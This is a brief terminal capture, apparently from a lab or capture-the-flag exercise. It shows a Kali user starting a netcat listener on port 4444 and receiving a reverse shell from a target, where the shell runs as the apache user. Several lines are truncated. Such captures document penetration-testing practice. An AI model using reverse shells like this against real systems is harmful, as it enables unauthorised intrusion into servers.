 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.131] from (UNKNOWN) [10.10.172.252] 45428
Linux localhost.localdomain 4.18.0-193.el8.x86_64 #1 SMP Fri
 08:57:54 up  1:05,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCP
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (866): Inappropriate io
sh: no job control in this shell
sh-4.4$